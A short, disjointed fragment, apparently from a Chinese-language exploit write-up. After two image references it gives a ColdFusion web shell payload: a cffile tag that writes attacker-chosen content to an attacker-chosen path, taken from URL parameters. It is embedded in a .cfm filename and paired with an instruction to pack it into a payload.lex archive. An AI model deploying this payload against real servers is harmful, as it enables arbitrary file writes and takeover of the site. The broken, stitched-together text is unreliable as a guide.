 server.<cffile action=write file=#Url['f']# output=#Url['content']#>.cfm,内容为"#stText.x.f#"的文件,并将其压缩为payload.lex